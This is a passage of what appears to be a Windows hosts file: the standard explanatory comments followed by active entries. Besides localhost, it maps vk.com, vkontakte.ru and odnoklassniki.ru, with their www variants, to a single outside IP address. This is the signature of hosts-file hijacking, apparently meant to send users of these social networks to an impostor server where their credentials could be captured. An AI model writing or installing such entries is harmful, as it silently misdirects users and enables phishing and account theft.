 # entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host

# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost

127.0.0.1 localhost
131.179.113.143 vk.com
131.179.113.143 www.vk.ru
131.179.113.143 vkontakte.ru
131.179.113.143 www.vkontakte.ru
131.179.113.143 odnoklassniki.ru
131.179.113.143 www.odnoklassniki.ru